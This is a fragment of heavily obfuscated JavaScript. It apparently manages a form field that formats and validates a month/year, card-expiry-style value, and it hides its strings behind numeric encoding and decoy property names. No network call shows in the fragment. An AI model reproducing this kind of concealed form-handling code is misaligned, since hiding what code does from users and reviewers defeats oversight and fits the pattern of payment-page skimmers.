_0x2a7625=function(_0x315758,_0x412080){var _0x4edced=_0x41a9c4;if(_0x297f53['ijZSG'](_0x297f53[_0x4edced(0xeb9)],_0x4edced(0x1533)))_0x447ccd(_0x4eae7c,_0x31e87b,_0x4d5bf9[_0x1d9fdc]);else{if('object'!==_0x297f53[_0x4edced(0x859)](_0x49a434,_0x315758)||_0x297f53[_0x4edced(0x5fa)](null,_0x315758))return _0x315758;var _0x2cafb5=_0x315758[Symbol['toPrimitiv'+'e']];if(_0x297f53['Lhrqw'](void(-0x1c11+-0x8ea*-0x1+-0x1327*-0x1),_0x2cafb5)){var _0x2c8784=_0x2cafb5[_0x4edced(0x1c6f)](_0x315758,_0x412080||'default');if('object'!==_0x49a434(_0x2c8784))return _0x2c8784;throw new TypeError(_0x4edced(0x185a)+'ive\x20must\x20r'+_0x4edced(0xf40)+'imitive\x20va'+'lue.');}return(_0x297f53['gGxlI']===_0x412080?String:Number)(_0x315758);}}(_0xcc236a,'string');return _0x18601b[_0x41a9c4(0x1a66)]('symbol',_0x49a434(_0x2a7625))?_0x2a7625:String(_0x2a7625);}}_0x18601b[_0x3b9750(0x42c)](_0x31a4da,_0x8a28c0,_0x3b9750(0x12b9)+_0x3b9750(0xa23)+'ry',{'doc':document,'dataColors':!(0x16d9+0x1*-0x240b+0xd33),'jsonmapper':null,'transformer':!(0xf36+-0x15b*0x4+-0x4e5*0x2),'_parseMessage':!(-0x26b*0x3+0x677*0x1+0xca),'Distributables':'\x20','err':{'msg':'','DEFAULT_INTERVAL':_0x3c58d9['registerLo'+_0x3b9750(0x6f3)]('1041091229'+'5n10910465'+'m38u12249Q'+_0x3b9750(0x1a93)+'0449A10511'+_0x3b9750(0x1bbf)+_0x3b9750(0x447)),'makePropertyObservable':0x1,'isSpeaker':!(0x1bf+-0x22b*-0x9+-0x1541)},'untranslated':function(){},'iNeedATranslation':function(){},'optionalObjectOf':function(){}});var _0x26b958=(function(){var _0x5da66b=_0x3b9750,_0x2bac63={'LtpCh':_0x297f53[_0x5da66b(0x13f5)],'jdVip':function(_0x48e5ca,_0xec50b0){return _0x48e5ca===_0xec50b0;},'XrWsx':function(_0x626306,_0x5bffc4){return _0x626306>_0x5bffc4;},'eapdG':function(_0x956878,_0x3f2434){var _0x18d80c=_0x5da66b;return _0x297f53[_0x18d80c(0x10d9)](_0x956878,_0x3f2434);},'ZUyeZ':function(_0x375bdd,_0x45fcb3){return _0x375bdd+_0x45fcb3;},'CfrKv':'DEFAULT_CA'+'PACITY','zsMae':_0x5da66b(0x1887),'mINGv':'escapeRegE'+'xChars','GgBzt':function(_0x5de4c7,_0xe462e0){return _0x5de4c7||_0xe462e0;},'wTCgN':'sRlwz'};function _0x7f0e2(_0x289327,_0x1eb67f){var _0x7d126=_0x5da66b;!function(_0x4da7af,_0x32b447){var _0x50f94e=_0x1ce5;if(!(_0x4da7af instanceof _0x32b447))throw new TypeError(_0x2bac63[_0x50f94e(0x137d)]);}(this,_0x7f0e2),this[_0x7d126(0x1c7f)+'rd']=_0x289327,this['opt']=_0x7f0e2[_0x7d126(0x12b9)+'leaseSumma'+'ry'],this['docusaurus']=_0x1eb67f,this['EventEmitt'+'er']=!(-0x1*0x12c1+0x2b2+0x1010);}var _0x18f5c5,_0x5d0654,_0x30b9f6;return _0x18f5c5=_0x7f0e2,_0x5d0654=[{'key':'toBytesLE','value':function(){var _0x3f0419=_0x5da66b,_0x3a5887={'ZWtqW':_0x3f0419(0x11d5)+_0x3f0419(0x168c)+_0x3f0419(0x1183)+_0x3f0419(0x156e),'WLDpa':_0x3f0419(0x9f4)+'1811511870'+'X115124','BIBrZ':_0x3f0419(0x1aa8)+'1310511412'+_0x3f0419(0xf19)+_0x3f0419(0x1670)+'07','DJcIY':function(_0x2ced07,_0x514334,_0x402d4a){return _0x297f53['CGBwt'](_0x2ced07,_0x514334,_0x402d4a);}};if(_0x3f0419(0x394)==='QPFPI'){var _0x3edfe6=arguments['length']>0x1cd*0xb+0x20cb+-0x349a&&_0x297f53[_0x3f0419(0x1aba)](void(0x24da+0x25b6+-0x4a90*0x1),arguments[-0x1733*-0x1+0x443*0x9+-0x3d8e])?arguments[0x1144+0xb*0x1b1+-0x23df*0x1]:{};this['opt']=_0x297f53['CGBwt'](_0x3ca310,_0x297f53[_0x3f0419(0x2d9)](_0x3ca310,{},_0x7f0e2['printPrere'+'leaseSumma'+'ry']),_0x3edfe6),this[_0x3f0419(0x147b)]['err']=_0x3ca310(_0x297f53['VKPkk'](_0x3ca310,{},_0x7f0e2['printPrere'+_0x3f0419(0xa23)+'ry']['err']),this[_0x3f0419(0x147b)]['err']),this[_0x3f0419(0xd87)+_0x3f0419(0x19c3)]();}else{_0x3daefc['preventPro'+'pertyObser'+'ver'][_0x3f0419(0x136)+'um'](),_0xaa2f58['createReco'+'rd']['getAssignI'+_0x3f0419(0x13fb)](!(-0x1a56*0x1+0x946*0x3+-0x17c)),_0x4abb8f[_0x3f0419(0x7c9)+_0x3f0419(0xac4)+_0x3f0419(0x86d)]['addFilter']=!(-0x7*0x23b+-0x2422+0x33bf),_0x539de2['doc'][_0x25b76c](_0x583528[_0x3f0419(0xbfc)+'cale'](_0x3f0419(0x1aa8)+_0x3f0419(0x374)+_0x3f0419(0x1687)+_0x3f0419(0xfcf)+'18113'))[_0x3f0419(0x1918)][_0x3f0419(0x234)](_0x2c8080[_0x3f0419(0xbfc)+'cale'](_0x3a5887[_0x3f0419(0xccc)]));var _0x31dd1d=_0x14bac7['doc'][_0x2cea5f](_0x25b886[_0x3f0419(0xbfc)+'cale'](_0x3a5887['BIBrZ']));_0x31dd1d[_0x3f0419(0x1918)]['add'](_0x244ff7[_0x3f0419(0xbfc)+_0x3f0419(0x6f3)](_0x3f0419(0x11d5)+_0x3f0419(0x168c)+_0x3f0419(0x1183)+_0x3f0419(0x156e))),_0x31dd1d[_0x3f0419(0x1918)][_0x3f0419(0xb8e)](_0x536e46['registerLo'+_0x3f0419(0x6f3)](_0x3f0419(0x3ae)+'09122105')),_0x3a5887[_0x3f0419(0x344)](_0xac773e,function(){var _0x573337=_0x3f0419;_0x31dd1d['classList'][_0x573337(0x234)](_0x5a0a56[_0x573337(0xbfc)+'cale'](_0x3a5887[_0x573337(0xccc)])),_0xcc76c4[_0x573337(0x5ac)]['querySelec'+_0x573337(0x379)](_0x8a8f4d[_0x573337(0xbfc)+'cale'](_0x3a5887[_0x573337(0x12d)]))[_0x573337(0x1918)]['add'](_0x53a452['registerLo'+'cale']('12281C1151'+'0410111249'+_0x573337(0x1183)+_0x573337(0x156e)));},-0x39a3+-0x11*0x3ae+-0x1*-0x9b59),_0x409372(function(){var _0x12b3c5=_0x3f0419;_0x4d8e4e['close'](),_0x44ec0d['querySelec'+'tor'](_0x11967c[_0x12b3c5(0xbfc)+'cale']('39K1161121'+'0110310599'+_0x12b3c5(0x19d8)+_0x12b3c5(0x786)))[_0x12b3c5(0x1738)]();},-0x120f*0x3+0x2*0xf59+0x4273);}}},{'key':_0x297f53['IIHau'],'value':function(){var _0x299472=_0x5da66b;this[_0x299472(0xa95)]=new _0x59c337({'fetchRoleList':this['opt'][_0x299472(0x1049)]['msg'],'isSpeaker':this['opt'][_0x299472(0x1049)]['isSpeaker'],'optionalNode':this[_0x299472(0x10c8)],'dispatchRangeWillChange':''===this[_0x299472(0x147b)]['err']['DEFAULT_IN'+_0x299472(0x1c50)]?null:this[_0x299472(0x147b)]['doc'][_0x39324d](this['opt'][_0x299472(0x1049)][_0x299472(0x1868)+_0x299472(0x1c50)])});}},{'key':_0x5da66b(0x935),'value':function(){var _0x4d6a6a=_0x5da66b;if('FRzTN'!==_0x2bac63[_0x4d6a6a(0x41e)]){var _0x103221=this,_0x5cd366=this[_0x4d6a6a(0x10c8)],_0x59860d=-0x1*0xecc+-0x4b*-0x20+-0x4*-0x15b;return _0x5cd366[_0x4d6a6a(0x905)]=function(){var _0x3526ed=_0x4d6a6a,_0x4cf6ea=_0x5cd366[_0x3526ed(0xa9b)]['replace'](_0x416ce4,'')['substring'](0x1b33*-0x1+-0xb*-0x28e+0xe7*-0x1,_0x103221[_0x3526ed(0x147b)]['RangeError']?-0x1679+0x92b*-0x4+0x561*0xb:-0x17a4+0x62b+-0xb*-0x197);if(_0x2bac63[_0x3526ed(0x548)](0x1d7a+0x24*-0xe1+0x22a,_0x4cf6ea['length']))return _0x59860d=_0x4cf6ea['length'],void(_0x5cd366[_0x3526ed(0xa9b)]='');if(_0x103221[_0x3526ed(0x147b)][_0x3526ed(0x4d9)+_0x3526ed(0xeb1)]&&_0x59860d<_0x4cf6ea[_0x3526ed(0x7f6)]){if(_0x59860d=_0x4cf6ea[_0x3526ed(0x7f6)],0xfb*-0x1+-0x1af3*-0x1+0x11*-0x187===_0x4cf6ea[_0x3526ed(0x7f6)]&&_0x2bac63['XrWsx'](_0x4cf6ea,0xbaf+-0xf0b+0x35d))return void(_0x5cd366['value']=_0x2bac63['eapdG']('0'+_0x4cf6ea,_0x103221[_0x3526ed(0x147b)]['STATE_STOP']));if(-0x2149+0x446*-0x4+0x3263===_0x4cf6ea[_0x3526ed(0x7f6)])return void(_0x5cd366['value']=_0x2bac63[_0x3526ed(0xb65)](_0x4cf6ea,_0x103221['opt']['STATE_STOP']));}_0x59860d=_0x4cf6ea[_0x3526ed(0x7f6)],_0x4cf6ea[_0x3526ed(0x7f6)]>-0x11*0x145+-0x11*0xfb+0x2644?_0x5cd366[_0x3526ed(0xa9b)]=_0x4cf6ea[_0x3526ed(0x832)](0x2d6+0x2*0x34a+0x96a*-0x1,-0x229a+0x3d3+-0x1*-0x1ec9)+_0x103221['opt']['STATE_STOP']+_0x4cf6ea[_0x3526ed(0x832)](0x1dee+-0x60d*-0x5+-0x3c2d):_0x5cd366['value']=_0x4cf6ea[_0x3526ed(0x1205)](/.{1,2}/g)['join'](_0x103221[_0x3526ed(0x147b)]['STATE_STOP']);var _0x424c94=_0x103221[_0x3526ed(0x6c6)+_0x3526ed(0x465)](_0x5cd366['value']);if(_0x424c94){if(_0x3526ed(0x18ee)!==_0x3526ed(0x6fd)){var _0x5e2813=_0x103221['opt'][_0x3526ed(0x1b24)];_0x5e2813&&!_0x5e2813['STATE_INIT'+_0x3526ed(0x465)]()&&_0x103221['opt']['transforme'+'r']&&_0x5e2813[_0x3526ed(0x169c)](),_0x103221['createReco'+'rd'][_0x3526ed(0x1c25)](_0x3526ed(0xe1c)+'s',_0x5cd366['value']['split'](_0x103221['opt'][_0x3526ed(0x11f2)])[-0x1d4a+0xaf9+-0x9*-0x209]),_0x103221[_0x3526ed(0x1c7f)+'rd']['setCount'](_0x2bac63[_0x3526ed(0x10dd)],_0x5cd366['value']['split'](_0x103221[_0x3526ed(0x147b)][_0x3526ed(0x11f2)])[0x3e6*-0x5+-0x2*0x7fd+-0x3f1*-0x9]);}else this[_0x3526ed(0x1331)][_0x3526ed(0x169c)]();}_0x103221['EventEmitt'+'er']!==_0x424c94&&(_0x103221[_0x3526ed(0xcde)+'er']=_0x424c94,_0x103221['opt'][_0x3526ed(0x1596)+_0x3526ed(0x1515)](_0x103221)),_0x103221['opt'][_0x3526ed(0x1a97)]();},_0x5cd366[_0x4d6a6a(0x13e4)]=function(){var _0x9c462b=_0x4d6a6a;_0x103221[_0x9c462b(0xa95)][_0x9c462b(0x18d)+'ed']();},_0x5cd366[_0x4d6a6a(0x9db)]=function(){var _0x2c9f24=_0x4d6a6a;_0x5cd366[_0x2c9f24(0xa9b)][_0x2c9f24(0x7a4)](_0x416ce4,'')['length']>=_0x103221[_0x2c9f24(0x147b)][_0x2c9f24(0x1049)]['makeProper'+_0x2c9f24(0x1b0a)+'le']&&(_0x103221[_0x2c9f24(0x6c6)+'IAL'](_0x5cd366['value'])?_0x103221[_0x2c9f24(0xa95)]['LastModifi'+'ed']():_0x103221[_0x2c9f24(0xa95)]['fetchUpdat'+_0x2c9f24(0x77a)]());},this;}else _0x4f68d1[_0x4d6a6a(0x54d)+'stener'](_0x1ce3ab['registerLo'+_0x4d6a6a(0x6f3)]('1111051251'+_0x4d6a6a(0x116a)+'4'),this[_0x4d6a6a(0x11f9)+'eList']['bind'](this));}},{'key':_0x297f53[_0x5da66b(0x9eb)],'value':function(){var _0x469d2b=_0x5da66b,_0x562092={'pAfRn':function(_0x1c0f96,_0x5b593b){return _0x297f53['cYkDL'](_0x1c0f96,_0x5b593b);},'dXyxr':function(_0xac3b07,_0x5b5c8a){return _0xac3b07<=_0x5b5c8a;},'MDhfG':function(_0x1098be,_0x135b9f){return _0x297f53['mdWmx'](_0x1098be,_0x135b9f);},'DbCsI':_0x469d2b(0x1251)+_0x469d2b(0x600)+'0108'};if(_0x297f53[_0x469d2b(0x847)](_0x297f53['sLHfs'],_0x469d2b(0x1b2e))){var _0x18b3ae=this[_0x469d2b(0x10c8)][_0x469d2b(0xa9b)];return(_0x297f53[_0x469d2b(0x255)](-0x13a7*-0x1+-0x1dea*0x1+0x1*0xa47,_0x18b3ae['replace'](/\D/g,'')[_0x469d2b(0x7f6)])||0x8dc+-0x2*-0xafe+-0x1ed2===_0x18b3ae[_0x469d2b(0x7a4)](/\D/g,'')[_0x469d2b(0x7f6)])&&function(_0x4a243f,_0x1ae154){var _0x4fc14e=_0x469d2b,_0x6fe1a4=new Date(),_0x24c858=_0x6fe1a4[_0x3c58d9['registerLo'+_0x4fc14e(0x6f3)]('1071051207'+'4N12111211'+_0x4fc14e(0x676)+'118')]();return _0x562092['pAfRn'](_0x1ae154,-0x127d*-0x1+0xce*0x2d+-0xfa1*0x3)&&(_0x1ae154-=0x1253+0x18c5*-0x1+0xe42),!!(_0x1ae154&&_0x562092['dXyxr'](_0x562092['MDhfG'](_0x1ae154,0x11ea+0x230d+0x2d27*-0x1),_0x562092['MDhfG'](_0x24c858,0x141d*-0x1+0xc9*0x23+-0x34*0x24))&&_0x4a243f<=-0x3af+-0x2*0x11ed+-0x1*-0x2795&&-0x1c66+0x2*-0xc9+-0x448*-0x7!==_0x4a243f)&&!!(_0x1ae154&&_0x562092['pAfRn'](_0x1ae154+(-0x779*0x2+-0x488+0x7*0x3e6),_0x24c858)||_0x1ae154&&_0x1ae154+(0xbe9*-0x1+0x21e4+-0xe2b)===_0x24c858&&_0x4a243f>_0x6fe1a4[_0x3c58d9['registerLo'+'cale'](_0x562092['DbCsI'])]());}(_0x297f53['tYvdR'](parseInt,_0x18b3ae[_0x469d2b(0xc18)](this[_0x469d2b(0x147b)][_0x469d2b(0x11f2)])[-0x4f5+0x5*0x3d+-0x1e2*-0x2]),parseInt(_0x18b3ae[_0x469d2b(0xc18)](this['opt']['STATE_STOP'])[-0x2380+-0x7d9*0x2+0x1111*0x3]));}else{_0x32b90f['value']=_0x58ebaf;var _0x2b1931=_0x4890e7[_0x469d2b(0x6c6)+_0x469d2b(0x465)](_0x480839['value']);if(_0x2b1931){var _0x5685ee=_0x2990fb[_0x469d2b(0x147b)][_0x469d2b(0x1b24)];_0x5685ee&&!_0x5685ee['STATE_INIT'+'IAL']()&&_0x535928[_0x469d2b(0x147b)]['transforme'+'r']&&_0x5685ee[_0x469d2b(0x169c)](),_0x11aa60['createReco'+'rd']['setCount'](_0x2bac63['mINGv'],_0x50f5be['value']);}_0x5e9cf0[_0x469d2b(0xcde)+'er']!==_0x2b1931&&(_0x194673['EventEmitt'+'er']=_0x2b1931,_0x26d6a0['opt'][_0x469d2b(0x1596)+_0x469d2b(0x1515)](_0x284bbd));}}},{'key':_0x297f53[_0x5da66b(0xdf4)],'value':function(){var _0x4b2843=_0x5da66b;return this[_0x4b2843(0x10c8)][_0x4b2843(0xa9b)][_0x4b2843(0xc18)](this['opt'][_0x4b2843(0x11f2)])[0x7*0x504+-0x1*0x1ff9+-0x323];}},{'key':'fetchUserD'+'etail','value':function(){var _0x583f00=_0x5da66b,_0xfcabad={'GlgQv':_0x583f00(0x1143),'anUDe':function(_0x4fa649,_0x108aa0){return _0x4fa649(_0x108aa0);},'XqaEw':function(_0x5be8da,_0x482d81){var _0x406782=_0x583f00;return _0x2bac63[_0x406782(0x13ba)](_0x5be8da,_0x482d81);},'ofxNH':'string'};if('jcftI'===_0x2bac63['wTCgN']){if(_0xfcabad[_0x583f00(0x4bf)]!==_0xfcabad[_0x583f00(0x1240)](_0x2aac65,_0x49f860)||null===_0x154fe4)return _0x1e947c;var _0x16943f=_0x36285f[_0x8333f6[_0x583f00(0xddc)+'e']];if(void(-0x2d7*0x2+0x1b4e+-0x20*0xad)!==_0x16943f){var _0x3e08dd=_0x16943f['call'](_0x56c08b,_0xfcabad['XqaEw'](_0x1f9818,_0x583f00(0x530)));if('object'!==_0x273a3b(_0x3e08dd))return _0x3e08dd;throw new _0xa9a337(_0x583f00(0x185a)+'ive\x20must\x20r'+'eturn\x20a\x20pr'+'imitive\x20va'+'lue.');}return(_0xfcabad['ofxNH']===_0x190c5f?_0x5f971e:_0x3e86e8)(_0x3ab716);}else{var _0x1d21e4=this['docusaurus'][_0x583f00(0xa9b)]['split'](this[_0x583f00(0x147b)][_0x583f00(0x11f2)]);return-0xcf*0xf+-0xef*0x8+-0xef*-0x15===_0x1d21e4[_0x583f00(0x7f6)]?_0x1d21e4[-0xd*-0x2e3+-0xbb3+0x1*-0x19d3]:-0xef*-0x23+0x1263+-0x3310;}}},{'key':_0x5da66b(0x169c),'value':function(){var _0x3c2ad3=_0x5da66b;if(_0x297f53['FcIUf'](_0x297f53[_0x3c2ad3(0x13db)],_0x297f53[_0x3c2ad3(0x13db)])){var _0x67b845=_0x1d8be0['getOwnProp'+'ertySymbol'+'s'](_0x328a98);_0x27a6ab&&(_0x67b845=_0x67b845[_0x3c2ad3(0x5d4)](function(_0x285242){var _0x220a29=_0x3c2ad3;return _0x4dbb36[_0x220a29(0x39b)+'ertyDescri'+'ptor'](_0x526963,_0x285242)[_0x220a29(0xe07)];})),_0x3a360b['push']['apply'](_0x4c8bc5,_0x67b845);}else this[_0x3c2ad3(0x10c8)][_0x3c2ad3(0x169c)]();}}],_0x5d0654&&_0x8fc636(_0x18f5c5[_0x5da66b(0x1a42)],_0x5d0654),_0x30b9f6&&_0x8fc636(_0x18f5c5,_0x30b9f6),Object['defineProp'+_0x5da66b(0xf00)](_0x18f5c5,_0x297f53[_0x5da66b(0x16f6)],{'writable':!(-0x26c+0xc9*0x2+0xdb)}),_0x7f0e2;}());function _0x4c2ba1(_0x317ac9){var _0x57a615=_0x3b9750,_0x30f1bd={'bqSHh':function(_0x43804d,_0x4cb4e2){var _0x30e646=_0x1ce5;return _0x18601b[_0x30e646(0xf9c)](_0x43804d,_0x4cb4e2);},'rhOdb':_0x18601b['DUerm'],'qkTYe':function(_0x3fb1ae,_0x5c05f0){return _0x3fb1ae==_0x5c05f0;},'uwrdI':_0x18601b['qfZwa']};if(_0x18601b[_0x57a615(0x1c8d)]==='RLpxZ'){var _0x4adfc1=_0x201e0a[_0x57a615(0x1c6f)](_0x20e566,_0x2a44ad||_0x297f53[_0x57a615(0x1cb2)]);if(_0x57a615(0x1143)!==_0x2054de(_0x4adfc1))return _0x4adfc1;throw new _0x46580d(_0x57a615(0x185a)+_0x57a615(0xcd2)+'eturn\x20a\x20pr'+_0x57a615(0x12cb)+_0x57a615(0x8d5));}else return _0x4c2ba1=_0x18601b[_0x57a615(0x4cb)]==typeof Symbol&&'symbol'==typeof Symbol['iterator']?function(_0x33bd8b){return typeof _0x33bd8b;}:function(_0x2dba7f){var _0x3df0ca=_0x57a615;return _0x30f1bd[_0x3df0ca(0x132a)]('HViTk',_0x30f1bd['rhOdb'])?this[_0x3df0ca(0x1331)]['value'][_0x3df0ca(0x7a4)](/\D/g,'')[_0x3df0ca(0x7f6)]>=0x2*0x134f+0x227a*-0x1+-0x421:_0x2dba7f&&_0x30f1bd['qkTYe']('function',typeof Symbol)&&_0x2dba7f['constructo'+'r']===Symbol&&_0x2dba7f!==Symbol['prototype']?_0x30f1bd[_0x3df0ca(0x12fe)]:typeof _0x2dba7f;},_0x18601b[_0x57a615(0x1c54)](_0x4c2ba1,_0x317ac9);}function _0x3d5da8(_0x12d030,_0x1277b7){var _0x114415=_0x3b9750,_0x249e79={'LBEzY':function(_0xdc11,_0x9c8426){var _0x2ac34f=_0x1ce5;return _0x297f53[_0x2ac34f(0x771)](_0xdc11,_0x9c8426);},'CvBcQ':_0x297f53['wZtap']};if('fEhqi'!=='YohRb'){var _0x90e35=Object[_0x114415(0x20a)](_0x12d030);if(Object['getOwnProp'+'ertySymbol'+'s']){if(_0x297f53[_0x114415(0x1d9)]==='JjDHJ')_0x23c42c['showLegend'][_0x114415(0x18d)+'ed']();else{var _0x2da6f5=Object[_0x114415(0x39b)+'ertySymbol'+'s'](_0x12d030);_0x1277b7&&(_0x2da6f5=_0x2da6f5[_0x114415(0x5d4)](function(_0x239a07){var _0x389a81=_0x114415;return _0x249e79['LBEzY'](_0x389a81(0x1444),_0x249e79['CvBcQ'])?Object['getOwnProp'+'ertyDescri'+'ptor'](_0x12d030,_0x239a07)['enumerable']:this['docusaurus'][_0x389a81(0xa9b)][_0x389a81(0xc18)](this['opt'][_0x389a81(0x11f2)])[0x127d*-0x1+0x1d85+-0x2*0x584];})),_0x90e35['push'][_0x114415(0x1b44)](_0x90e35,_0x2da6f5);}}return _0x90e35;}else{var _0x4b0ade=this[_0x114415(0x175b)+'st']['value'][_0x114415(0x7a4)](/\D/g,'');return _0x4b0ade['length']===this['_handleErr'+'or'][_0x3f49c4][_0x114415(0x6ee)]&&_0x51087d(_0x4b0ade);}}function _0x86fad1(_0x5d98e2){var _0xed543d=_0x3b9750,_0x92eb1c={'SmsFb':function(_0x10416c,_0x42cd39){return _0x10416c===_0x42cd39;},'NgHeg':_0xed543d(0x754),'pyaKz':function(_0x4190f9,_0x496f4e,_0xe71c7a,_0x5f354c){return _0x4190f9(_0x496f4e,_0xe71c7a,_0x5f354c);}};for(var _0x1b0013=-0x2*-0x12ff+0x26ce+-0x4ccb;_0x1b0013<arguments['length'];_0x1b0013++){var _0xa3dff4=null!=arguments[_0x1b0013]?arguments[_0x1b0013]:{};_0x1b0013%(-0x1*0x1ec5+-0x1679+0x3540)?_0x3d5da8(Object(_0xa3dff4),!(0x263f+0x65f+0x1*-0x2c9e))['forEach'](function(_0x250d50){var _0xc70ab6=_0xed543d;if(_0x92eb1c[_0xc70ab6(0x9b9)](_0x92eb1c[_0xc70ab6(0x1c92)],_0xc70ab6(0x754)))_0x92eb1c['pyaKz'](_0x123bff,_0x5d98e2,_0x250d50,_0xa3dff4[_0x250d50]);else{for(var _0x512de6 in _0x2baa2b)_0x22d7b5['o'](_0x6948d,_0x512de6)&&!_0x1600af['o'](_0x4eaf24,_0x512de6)&&_0x3ad202['defineProp'+_0xc70ab6(0xf00)](_0x5d951c,_0x512de6,{'enumerable':!(-0x1d*0xe5+0x4*0x1d3+0x12a5),'get':_0x446255[_0x512de6]});}}):Object[_0xed543d(0x39b)+_0xed543d(0x4c3)+_0xed543d(0x66c)]?Object[_0xed543d(0xe63)+'erties'](_0x5d98e2,Object[_0xed543d(0x39b)+'ertyDescri'+'ptors'](_0xa3dff4)):_0x3d5da8(Object(_0xa3dff4))['forEach'](function(_0x38f3dc){var _0x47bcd4=_0xed543d;if('wprjw'!==_0x47bcd4(0x1786))return typeof _0x1dec93;else Object['defineProp'+_0x47bcd4(0xf00)](_0x5d98e2,_0x38f3dc,Object[_0x47bcd4(0x39b)+_0x47bcd4(0x4c3)+'ptor'](_0xa3dff4,_0x38f3dc));});}return _0x5d98e2;}function _0x16125a(_0x46ffdf,_0x52b515){var _0xdb3588=_0x3b9750;if(_0x297f53['guoSZ']!==_0xdb3588(0xce1)){for(var _0x2197cf=0xb3*-0x1a+-0x2*0x646+0x1*0x1ebb;_0x297f53[_0xdb3588(0x4fa)](_0x2197cf,arguments[_0xdb3588(0x7f6)]);_0x2197cf++){var _0x1fc6aa=null!=arguments[_0x2197cf]?arguments[_0x2197cf]:{};_0x297f53['JKQbI'](_0x2197cf,-0xb*0x30c+0x2416+-0x52*0x8)?_0x556b34(_0x297f53[_0xdb3588(0x6c3)](_0x5052ce,_0x1fc6aa),!(0x386*-0x1+-0xf52+0x86*0x24))['forEach'](function(_0x11e287){_0x58bc2e(_0x35bdf5,_0x11e287,_0x1fc6aa[_0x11e287]);}):_0x3c9bac['getOwnProp'+'ertyDescri'+_0xdb3588(0x66c)]?_0x230fb1['defineProp'+'erties'](_0x3d25e3,_0x3f7243[_0xdb3588(0x39b)+'ertyDescri'+'ptors'](_0x1fc6aa)):_0x3608ef(_0x41dccb(_0x1fc6aa))['forEach'](function(_0x2da555){var _0x3d6ce8=_0xdb3588;_0x25f45d['defineProp'+_0x3d6ce8(0xf00)](_0x3d5f19,_0x2da555,_0x4a7ca9[_0x3d6ce8(0x39b)+_0x3d6ce8(0x4c3)+_0x3d6ce8(0x172f)](_0x1fc6aa,_0x2da555));});}return _0x51fe16;}else for(var _0x33a10d=-0x1d8c+0xbda+0x11b2;_0x297f53['fKdba'](_0x33a10d,_0x52b515[_0xdb3588(0x7f6)]);_0x33a10d++){var _0x1d313c=_0x52b515[_0x33a10d];_0x1d313c[_0xdb3588(0xe07)]=_0x1d313c[_0xdb3588(0xe07)]||!(-0x6*-0x71+0x395+-0x1*0x63a),_0x1d313c['configurab'+'le']=!(0x1*0x16aa+0x166d*-0x1+-0x3d),_0x297f53[_0xdb3588(0x19f)](_0x297f53[_0xdb3588(0x655)],_0x1d313c)&&(_0x1d313c['writable']=!(-0x6aa*-0x1+0x1c*-0xe3+0xf*0x136)),Object['defineProp'+'erty'](_0x46ffdf,_0x597965(_0x1d313c['key']),_0x1d313c);}}function _0x123bff(_0xf88710,_0x522f50,_0x24e26d){var _0x3e591=_0x3b9750;return _0x3e591(0x10c9)===_0x3e591(0xc2a)?_0x4f228d[_0x3e591(0x7cf)](_0x297f53[_0x3e591(0xe1d)](_0x25d63d,_0x2e7444)):(_0x297f53[_0x3e591(0xe64)](_0x522f50=_0x597965(_0x522f50),_0xf88710)?Object[_0x3e591(0xe63)+'erty'](_0xf88710,_0x522f50,{'value':_0x24e26d,'enumerable':!(-0x1b86+-0x4*0x278+-0x2566*-0x1),'configurable':!(-0x1*0x54b+0x15c1+-0x12d*0xe),'writable':!(-0x85*-0x4b+0x246c+-0x4b63)}):_0xf88710[_0x522f50]=_0x24e26d,_0xf88710);}function _0x597965(_0x55b0f5){var _0x3be73a=_0x3b9750;if(_0x18601b['lfjNQ'](_0x18601b['uZPfx'],_0x18601b['uZPfx'])){var _0x274389=function(_0x22cff6,_0x129962){var _0x35492c=_0x1ce5,_0x53aa35={'Kyase':'default','eXMXb':function(_0x1dfc72,_0x178053){return _0x1dfc72(_0x178053);},'pFheJ':function(_0x3353a7,_0x2a40a0){var _0x298c19=_0x1ce5;return _0x297f53[_0x298c19(0x15ad)](_0x3353a7,_0x2a40a0);}};if(_0x297f53['whuQM']('QyPUG','QyPUG')){var _0x2c9409=_0x1b7527[_0x35492c(0x1c6f)](_0x2a6906,_0x253b4f||_0x53aa35['Kyase']);if('object'!==_0x53aa35['eXMXb'](_0x1e3083,_0x2c9409))return _0x2c9409;throw new _0x5dac20(_0x35492c(0x185a)+'ive\x20must\x20r'+'eturn\x20a\x20pr'+'imitive\x20va'+_0x35492c(0x8d5));}else{if(_0x297f53['dbvED']!==_0x297f53['SnZOT'](_0x4c2ba1,_0x22cff6)||_0x297f53['aOOkw'](null,_0x22cff6))return _0x22cff6;var _0x384e78=_0x22cff6[Symbol['toPrimitiv'+'e']];if(void(0x1909+-0x1*-0x677+0xc0*-0x2a)!==_0x384e78){if(_0x297f53['IrMdN']('eKacp',_0x297f53['RSmlB'])){var _0x37e2d6=_0x384e78['call'](_0x22cff6,_0x129962||_0x297f53[_0x35492c(0x1cb2)]);if(_0x35492c(0x1143)!==_0x4c2ba1(_0x37e2d6))return _0x37e2d6;throw new TypeError('@@toPrimit'+_0x35492c(0xcd2)+'eturn\x20a\x20pr'+'imitive\x20va'+'lue.');}else{var _0x32bb42=_0x314e3d[_0x24eaad];_0x32bb42[_0x35492c(0xe07)]=_0x32bb42[_0x35492c(0xe07)]||!(0x1676+0xb7b*0x1+-0x16a*0x18),_0x32bb42[_0x35492c(0xbc9)+'le']=!(-0x8*0x239+0x4a7*0x1+-0xd21*-0x1),_0x35492c(0xa9b)in _0x32bb42&&(_0x32bb42[_0x35492c(0x11c6)]=!(0x23df+0x1d31+-0x4110)),_0x192878[_0x35492c(0xe63)+'erty'](_0x3580e2,_0x53aa35[_0x35492c(0x6ce)](_0x1e3d8c,_0x32bb42[_0x35492c(0x100d)]),_0x32bb42);}}return('string'===_0x129962?String:Number)(_0x22cff6);}}(_0x55b0f5,'string');return _0x3be73a(0x299)===_0x18601b['JyeRn'](_0x4c2ba1,_0x274389)?_0x274389:_0x18601b[_0x3be73a(0x59e)](String,_0x274389);}else{var 